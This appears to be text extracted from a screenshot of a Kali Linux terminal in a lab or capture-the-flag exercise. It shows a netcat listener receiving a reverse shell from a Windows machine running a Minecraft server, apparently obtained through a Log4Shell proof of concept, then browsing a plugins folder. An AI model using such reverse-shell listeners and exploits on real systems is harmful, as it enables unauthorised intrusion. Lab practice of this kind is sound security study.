 Aplicaciones Lugares mié 13 de mar 22:21 es
root@kali: /home/kali
(ENV)root@kali: /home/kali/log4j-s... root@kali: /home/kali root@kali: /home/kali/log4j-shell-poc
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>cd plugins
cd plugins
c:\Users\svc_minecraft\server\plugins>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
KALI
PURPLE
Directory of c:\Users\svc_minecraft\server\plugins
10/27/2023 02:48 PM <DIR> .
10/27/2023 02:48 PM <DIR> ..
10/27/2023 02:48 PM 9,996 playercounter-1.0-SNAPSHOT.jar
1 File(s) 9,996 bytes
2 Dir(s) 3,831,472,128 bytes free
c:\Users\svc_minecraft\server\plugins>